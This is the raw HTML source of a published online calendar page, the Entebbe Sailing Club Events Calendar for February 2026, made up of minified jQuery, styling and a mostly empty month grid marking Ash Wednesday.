e=this,f=d.fx;this.startTime=d.now(),this.start=a,this.end=b,this.unit=c||this.unit||"px",this.now=this.start,this.pos=this.state=0,g.elem=this.elem,g()&&d.timers.push(g)&&!bU&&(bU=setInterval(f.tick,f.interval))},show:function(){this.options.orig[this.prop]=d.style(this.elem,this.prop),this.options.show=!0,this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),d(this.elem).show()},hide:function(){this.options.orig[this.prop]=d.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b=d.now(),c=!0;if(a||b>=this.options.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0;for(var e in this.options.curAnim)this.options.curAnim[e]!==!0&&(c=!1);if(c){if(this.options.overflow!=null&&!d.support.shrinkWrapBlocks){var f=this.elem,g=this.options;d.each(["","X","Y"],function(a,b){f.style["overflow"+b]=g.overflow[a]})}this.options.hide&&d(this.elem).hide();if(this.options.hide||this.options.show)for(var h in this.options.curAnim)d.style(this.elem,h,this.options.orig[h]);this.options.complete.call(this.elem)}return!1}var i=b-this.startTime;this.state=i/this.options.duration;var j=this.options.specialEasing&&this.options.specialEasing[this.prop],k=this.options.easing||(d.easing.swing?"swing":"linear");this.pos=d.easing[j||k](this.state,i,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update();return!0}},d.extend(d.fx,{tick:function(){var a=d.timers;for(var b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||d.fx.stop()},interval:13,stop:function(){clearInterval(bU),bU=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){d.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit:a.elem[a.prop]=a.now}}}),d.expr&&d.expr.filters&&(d.expr.filters.animated=function(a){return d.grep(d.timers,function(b){return a===b.elem}).length});var bY=/^t(?:able|d|h)$/i,bZ=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?d.fn.offset=function(a){var b=this[0],c;if(a)return this.each(function(b){d.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return d.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(e){}var f=b.ownerDocument,g=f.documentElement;if(!c||!d.contains(g,b))return c?{top:c.top,left:c.left}:{top:0,left:0};var h=f.body,i=b$(f),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||d.support.boxModel&&g.scrollTop||h.scrollTop,m=i.pageXOffset||d.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:d.fn.offset=function(a){var b=this[0];if(a)return this.each(function(b){d.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return d.offset.bodyOffset(b);d.offset.initialize();var c,e=b.offsetParent,f=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offsetTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(d.offset.supportsFixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===e&&(l+=b.offsetTop,m+=b.offsetLeft,d.offset.doesNotAddBorder&&(!d.offset.doesAddBorderForTableAndCells||!bY.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),f=e,e=b.offsetParent),d.offset.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}if(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;d.offset.supportsFixedPosition&&k.position==="fixed"&&(l+=Math.max(h.scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft));return{top:l,left:m}},d.offset={initialize:function(){var a=c.body,b=c.createElement("div"),e,f,g,h,i=parseFloat(d.css(a,"marginTop"))||0,j="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";d.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),b.innerHTML=j,a.insertBefore(b,a.firstChild),e=b.firstChild,f=e.firstChild,h=e.nextSibling.firstChild.firstChild,this.doesNotAddBorder=f.offsetTop!==5,this.doesAddBorderForTableAndCells=h.offsetTop===5,f.style.position="fixed",f.style.top="20px",this.supportsFixedPosition=f.offsetTop===20||f.offsetTop===15,f.style.position=f.style.top="",e.style.overflow="hidden",e.style.position="relative",this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5,this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==i,a.removeChild(b),a=b=e=f=g=h=null,d.offset.initialize=d.noop},bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;d.offset.initialize(),d.offset.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(d.css(a,"marginTop"))||0,c+=parseFloat(d.css(a,"marginLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var e=d.css(a,"position");e==="static"&&(a.style.position="relative");var f=d(a),g=f.offset(),h=d.css(a,"top"),i=d.css(a,"left"),j=e==="absolute"&&d.inArray("auto",[h,i])>-1,k={},l={},m,n;j&&(l=f.position()),m=j?l.top:parseInt(h,10)||0,n=j?l.left:parseInt(i,10)||0,d.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):f.css(k)}},d.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),e=bZ.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(d.css(a,"marginTop"))||0,c.left-=parseFloat(d.css(a,"marginLeft"))||0,e.top+=parseFloat(d.css(b[0],"borderTopWidth"))||0,e.left+=parseFloat(d.css(b[0],"borderLeftWidth"))||0;return{top:c.top-e.top,left:c.left-e.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&(!bZ.test(a.nodeName)&&d.css(a,"position")==="static"))a=a.offsetParent;return a})}}),d.each(["Left","Top"],function(a,c){var e="scroll"+c;d.fn[e]=function(c){var f=this[0],g;if(!f)return null;if(c!==b)return this.each(function(){g=b$(this),g?g.scrollTo(a?d(g).scrollLeft():c,a?c:d(g).scrollTop()):this[e]=c});g=b$(f);return g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:d.support.boxModel&&g.document.documentElement[e]||g.document.body[e]:f[e]}}),d.each(["Height","Width"],function(a,c){var e=c.toLowerCase();d.fn["inner"+c]=function(){return this[0]?parseFloat(d.css(this[0],e,"padding")):null},d.fn["outer"+c]=function(a){return this[0]?parseFloat(d.css(this[0],e,a?"margin":"border")):null},d.fn[e]=function(a){var f=this[0];if(!f)return a==null?null:this;if(d.isFunction(a))return this.each(function(b){var c=d(this);c[e](a.call(this,b,c[e]()))});if(d.isWindow(f)){var g=f.document.documentElement["client"+c];return f.document.compatMode==="CSS1Compat"&&g||f.document.body["client"+c]||g}if(f.nodeType===9)return Math.max(f.documentElement["client"+c],f.body["scroll"+c],f.documentElement["scroll"+c],f.body["offset"+c],f.documentElement["offset"+c]);if(a===b){var h=d.css(f,e),i=parseFloat(h);return d.isNaN(i)?h:i}return this.css(e,typeof a==="string"?a:a+"px")}})})(window);

</script>
<script>

	var prefTodayFG="#0000ff";	
	var prefTodayBG="#ffcc33";	

	

</script>




<script src="/js/PublishedCalendarJS.jsp" async></script>

<script>

</script>











<script>
    WebFontConfig = {
      google: { families: ['Montserrat','Merriweather','Mitr','Open Sans','Archivo Narrow'] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>

<style>
.localendar_container {}
.localendar_container  table td {border:0px; padding:0px; margin:0px;}
.localendar_container a img {border:0px;padding:0px;margin:0px;background:none; }
.localendar_container a:hover img {border:0px;padding:0px; margin:0px;background:none; }
.localendar_container small {background:none;padding:0px; }

@media only screen and (max-width: 768px) {
  #mm_nav_bar {
	display:none;
  }
}

@media print { body { -webkit-print-color-adjust: exact; } }

@font-face {
    font-family: "proxima-nova";
    src: url("/css/proxima-nova-regular.woff") format('woff');
}
@font-face {
    font-family: "proxima-nova-bold";
    src: url("/css/proxima-nova-bold.woff") format('woff');
}


A.poweredby {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Blue;}
div.m-titlepad {padding:4px;}
A.lc-tdn {text-decoration : none;}
A.today {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Yellow;}
A.weekday {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}
A.white {text-decoration : none; color : White;}
A.black {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Black;}
A.lc_black {text-decoration : none; color : Black;}
A.gray {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #555;}
A.navigator {font-family : Arial, Helvetica, sans-serif; color : Black;}
A.mj {text-decoration : none; font-size:14px;padding:0 0 0 0;margin-left:10px;text-transform:uppercase;color:#666666}
.dj {font-size:14px;}
A.mj_search {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : White;}
A.mj_black {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : #000000;}
A.wj {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #ffffff;}
A.wj_search {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}

A.dj {font-family : Arial, Helvetica, sans-serif; color : #ffffff;}
A.dj_today 	{padding-left:3px;font-family : Arial, Helvetica, sans-serif; color : #0000ff;}
A.dj_weekday 	{padding-left:3px;font-family : Arial, Helvetica, sans-serif; color : #0000ff;}
A.dj_weekend 	{padding-left:3px;font-family : Arial, Helvetica, sans-serif; color : #0000ff;}
A.dj_diffmonth 	{padding-left:3px;font-family : Arial, Helvetica, sans-serif; color : #0000ff;}

hr.d2_separator {display:block;height:1px;border:0;border-top: 1px solid #ccc;margin:1em 0;padding:0;}

table.d2_separator {border-collapse:collapse !important;}
table.d2_separator tr{border-bottom:1px solid #ccc}
table.d2_separator tr:last-child{border:none;}

.eventQuickAdd {height:16px;width:16px;float:right;padding-top:1px;padding-right:1px}
.eventQuickAdd .addButton{display: none;float:right;}
.eventQuickAdd:hover .addButton{display: inline;}









.localendar_container table { border-collapse:separate;}

.localendar_container TD.header {font-family : Arial, Helvetica, sans-serif; color : White; font-size: 12px}
.localendar_container TD.listing {font-family : Arial, Helvetica, sans-serif; color : Black; font-size: 12px}
.localendar_container TD.body {font-family : Arial, Helvetica, sans-serif; font-size: 12px}
.mm-td {text-align:center;font-family : Arial, Helvetica, sans-serif;}
.al-td {text-align:left;}
.ar-td {text-align:right;}
.localendar_container #main_cal td {text-align:left;}
.localendar_container .d2_desc {margin-left:8px;font-size:13px;}
TD.white {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}
.localendar_container div.standard {font-family : Arial, Helvetica, sans-serif; }
div.standardsmall {font-family : Arial, Helvetica, sans-serif; font-size : small;}
div.iela{text-decoration:underline; }
td.today { background-color:#ffcc33;}
p {margin:0; padding:0;}


#calendar table tr td {border-color:transparent;}


div#weather{font-family : Arial, Helvetica, sans-serif; font-size: 10px; color: #000000}
div#holiday{color: #660000}
.holiday{color: #660000}

<!-- empty table cells -->

td#cell1{border-bottom: 2px #0033bb solid; border-left: 2px #0033bb solid}
td#cell2{border-bottom: 2px #0033bb solid; border-left: 2px #0033bb solid; border-right: 2px #0033bb solid}
td#cell3{border-left: 2px #0033bb solid;}
td#cell4{border-left: 2px #0033bb solid; border-right: 2px #0033bb solid}
td#cell5{border-left: 2px #0033bb solid; border-bottom: 2px #0033bb solid}
td#cell6{border-left: 2px #0033bb solid; border-right: 2px #0033bb solid; border-bottom: 2px #0033bb solid}

<!-- An event that occurs only on a single day -->
td#event{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-style: solid; border-width: 2}
td#event_b{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: 2px #FFFFFF solid; border-left: 2px #0033bb solid}
td#event_b0{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: none; border-left: 2px #0033bb solid; border-right: 2px #0033bb solid}
td#event_b1{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: none; border-left: 2px #0033bb solid; border-right: none}
td#event_b2{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: 2px #FFFFFF solid; border-left: 2px #0033bb solid; border-right: 2px #0033bb solid}

<!-- An event that occurs across multiple days -->
td#mevent{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-style: solid; border-width: 2}
td#mevent_b{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: 2px #FFFFFF solid; border-left: 2px #0033bb solid}
td#mevent_b0{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: none; border-left: 2px #0033bb solid; border-right: 2px #0033bb solid}
td#mevent_b1{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: none; border-left: 2px #0033bb solid; border-right: none}
td#mevent_b2{ font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: 2px #FFFFFF solid; border-left: 2px #0033bb solid; border-right: 2px #0033bb solid}

<!-- Weekend cell -->
td#weekend{font-family : Arial, Helvetica, sans-serif; font-size: 16px; color: #000000;}
<!-- Weekday cell -->
td#weekday{font-family : Arial, Helvetica, sans-serif; font-size: 14px; color: #000000;}
td#wj{font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #ffffff; cursor:hand}

IMG.event_image {border:0px;}

.rounded,.lv-rounded {-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}
.pref-rounded {-moz-border-radius-topright: 10px;-moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px;-webkit-border-top-right-radius: 10px;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px}
.w0label-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}
.d0header-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px}
.ee-roundedleft {padding-left:8px;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}
.ee-roundedright {-moz-border-radius-topright: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-top-right-radius: 5px;-webkit-border-bottom-right-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px}
.rp-label {background:#B8D0DC;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}
.lv-rounded {padding:10px;}


.user-info {position:absolute;top:-100;left:-100;}

.category-usr,.merged-usr,.m-usr,.mt-usr,.yt-usr,.mm-usr,.w-usr,.wt-usr,.d-usr,.dr-usr,.dj-usr,.d-timeofday-usr,.d-dayofweek-usr,.dj_weekday-usr,.mj-usr,.d2-header-usr,.dj_weekend-usr,.dj_weekday-usr,.dj_diffmonth-usr, .w-date-usr, .list-daylabel-usr, .list-event-desc-usr, .d2-date-usr, .list-event-title-usr, .dayname-abbr-usr {}
.lc_holiday_usr {color:#800000;}
.m-usr{font-size:12px;}
.list-usr{font-size:12px;}
.mt-usr{font-size:20px;}
.yt-usr{font-size:20px;}
.mm-usr{font-size:24px;}
.mal-usr{}
.mar-usr{}
.dal-usr{}
.dar-usr{}
.wal-usr{}
.war-usr{}
.w-usr{font-size:13px;color:#333}
.wt-usr{font-size:20px;}
.d-usr{color:#333}
.dt-usr{font-size:20px;}

.dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme {
	text-decoration:none;
}
.mini-menu-theme {
        font-size:16px;
        font-family: 'Mitr', Arial;
        -webkit-font-smoothing: antialiased;
}
.w-date-theme,.d2-date-theme, .mini-menu-theme,.dj-theme, .dayname-abbr-theme,.d-dayofweek,.list-daylabel-theme,.d2-header-theme {
        text-shadow: rgba(0, 0, 0, 0.3) 0px 2px 3px;
}
.mm-theme, .mt-theme, .m-event-title-theme,.list-event-title-theme, .mj-theme, .dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme, .weather-theme, .dayname-abbr-theme, .category-theme, .merged-theme,
.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme, .list-event-desc-theme,.d2-date-theme, .dt-theme, .wt-theme{
        -webkit-font-smoothing: antialiased;
}
.d-timeofday {
        padding:4px; font-size:13px;
}
.d-dayofweek{
        padding:4px; margin-left:70px; font-size:16px;
}
.list-event-title-theme,.d2-date-theme, .category-theme, .merged-theme {
        font-size:13px;
}
.mm-theme, .mt-theme, .m-event-title-theme, .list-event-title-theme, .mj-theme, .dayname-abbr-theme, .category-theme , .merged-theme,
.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme,.d2-date-theme, .dt-theme, .wt-theme {
        font-family: 'Montserrat', Arial;
}
.list-event-desc-theme {
        font-family: 'Open Sans', Sans;
        font-size:13px;
}
.weather-theme, .holiday-theme{
        font-family: 'Merriweather', Arial;
        font-size:12px;
}



h3 {
	font-family: 'Montserrat', Arial;
	text-shadow: rgba(0, 0, 0, 0.2) 0px 2px 3px;
        -webkit-font-smoothing: antialiased;
}
.desc-text0, .desc-text1, .desc-text2 {
	font-size:14px;
	font-family: 'Open Sans', Arial;
        -webkit-font-smoothing: antialiased;
}
.desc-text1 {
	font-weight:bold;
}
.desc-text2 {
	font-size:13px;
}
</style>







<style>
td.today { background-color:#ffcc33;}
</style>



</head>





<body style=""  bgcolor='#0033bb'   style="height:100%">

	
		
		<div adSlot='M0-Top-Leaderboard-2' ></div>
		
	


<div id="ff" style="*height:99%">
<div id="calendar_container" class="localendar_container view_style_M0" style="height:97%;">
<div id="alt_calendar" style="width: 100%;display: none;white-space: nowrap; position: absolute; *height:99%"></div>
<div id="calendar" style="width: 100%;"> 



 <table width="100%"><tr><td width=100%> <table border='0' width='100%' id='main_cal' ><tr><td colspan=7><table width=100%><TR><TD width=100% style=''><center><span class='mt-usr mt-theme' style='color:#ffffff'>Entebbe Sailing Club Events Calendar</span></center></td></tr></table><table BORDER='0' COLS=7 WIDTH='100%'><tr><td class='al-td' width='10px' VALIGN='TOP' style='text-align:left' rowspan='1'><a href='JavaScript:void (lc_publishjump("M0","01/01/26","533014","533014"))'><img class='mal-usr'  src='//localendar.com/images/themes/14_arrow_left.gif' alt='Back'  border='0'></a></td><td width='70%' class='mm-td' VALIGN='TOP' colspan='5' style='text-align:center'><span class='mm-usr mm-theme' style='color:#ffffff'>February 2026</span></td><td class='ar-td' width='10px' VALIGN='TOP' style='text-align:right' rowspan='1'><a href='JavaScript:void (lc_publishjump("M0","03/01/26","533014","533014"))'><img class='mar-usr'  src='//localendar.com/images/themes/14_arrow_right.gif' alt='Forward'  border='0'></a></td></tr><tr><td colspan='7' class='mm-td' style='text-align:center'><span id='mm_nav_bar' style='color:#666666;'><a href='JavaScript:void (lc_publishjump("M0","01/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Jan</a><a href='JavaScript:void (lc_publishjump("M0","02/01/26","533014","533014"))' class='mj mj-usr mj-theme'><span class='mj-current' style='color:#ffffff'>Feb</span></a><a href='JavaScript:void (lc_publishjump("M0","03/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Mar</a><a href='JavaScript:void (lc_publishjump("M0","04/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Apr</a><a href='JavaScript:void (lc_publishjump("M0","05/01/26","533014","533014"))' class='mj mj-usr mj-theme'>May</a><a href='JavaScript:void (lc_publishjump("M0","06/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Jun</a><a href='JavaScript:void (lc_publishjump("M0","07/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Jul</a><a href='JavaScript:void (lc_publishjump("M0","08/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Aug</a><a href='JavaScript:void (lc_publishjump("M0","09/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Sep</a><a href='JavaScript:void (lc_publishjump("M0","10/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Oct</a><a href='JavaScript:void (lc_publishjump("M0","11/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Nov</a><a href='JavaScript:void (lc_publishjump("M0","12/01/26","533014","533014"))' class='mj mj-usr mj-theme'>Dec</a></span><div adSlot='M0-Top-Leaderboard' ><script src=https://alladvcdn.com/ALTER></script></div></td></tr><tr><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Sun</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Mon</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Tue</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Wed</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Thu</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Fri</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Sat</span></font></center></td></tr><tr><td id='d_02-01-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/01/26","533014","533014"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>1</a></span></font><br>
</td><td id='d_02-02-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/02/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>2</a></span></font><br>
</td><td id='d_02-03-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/03/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>3</a></span></font><br>
</td><td id='d_02-04-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/04/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>4</a></span></font><br>
</td><td id='d_02-05-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/05/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>5</a></span></font><br>
</td><td id='d_02-06-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/06/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>6</a></span></font><br>
</td><td id='d_02-07-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/07/26","533014","533014"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>7</a></span></font><br>
</td></tr><tr><td id='d_02-08-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/08/26","533014","533014"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>8</a></span></font><br>
</td><td id='d_02-09-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/09/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>9</a></span></font><br>
</td><td id='d_02-10-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/10/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>10</a></span></font><br>
</td><td id='d_02-11-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/11/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>11</a></span></font><br>
</td><td id='d_02-12-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/12/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>12</a></span></font><br>
</td><td id='d_02-13-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/13/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>13</a></span></font><br>
</td><td id='d_02-14-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/14/26","533014","533014"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>14</a></span></font><br>
</td></tr><tr><td id='d_02-15-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/15/26","533014","533014"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>15</a></span></font><br>
</td><td id='d_02-16-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/16/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>16</a></span></font><br>
</td><td id='d_02-17-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/17/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>17</a></span></font><br>
</td><td id='d_02-18-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/18/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>18</a></span></font><br>
<div style='padding:1px 0 0 3px;'><font face=Arial size=-2 color='#660000'><span class='holiday holiday-theme'>Ash Wednesday                                                                                                           </span></font><br/></div>
</td><td id='d_02-19-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/19/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>19</a></span></font><br>
</td><td id='d_02-20-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/20/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>20</a></span></font><br>
</td><td id='d_02-21-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/21/26","533014","533014"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>21</a></span></font><br>
</td></tr><tr><td id='d_02-22-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/22/26","533014","533014"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>22</a></span></font><br>
